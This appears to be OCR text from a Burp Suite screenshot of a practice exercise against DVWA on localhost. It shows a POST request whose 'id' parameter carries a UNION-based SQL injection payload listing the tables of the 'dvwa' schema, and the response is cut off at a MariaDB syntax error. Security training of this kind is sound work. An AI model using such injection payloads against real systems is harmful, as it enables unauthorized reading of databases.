 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 111
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ad1nia11u1tjhanmu4mgm58lvb; security=medium
21 Connection: close
22
23 id=1 UNION SELECT table_name,NULL FROM information_schema.tables WHERE
table_schema = 'dvwa' -- -&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
You have an error in your SQL syntax; check the manual that corresponds to your Maria